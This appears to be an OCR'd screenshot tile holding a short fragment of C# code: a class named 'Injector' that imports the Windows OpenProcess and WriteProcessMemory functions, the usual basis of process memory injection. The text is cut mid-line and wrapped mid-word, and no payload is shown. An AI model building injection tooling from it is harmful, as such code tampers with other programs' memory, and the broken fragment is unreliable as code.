
pServices;

class Injector {

    [DllImport("kernel32.dl
l")] static extern IntPtr O
penProcess(int a, bool b, i
nt c);

    [DllImport("kernel32.dl
l")] static extern bool Wri
teProcessMemory(IntPtr h, I
ntPtr addr, byte[] data, in
t size, out IntPtr writte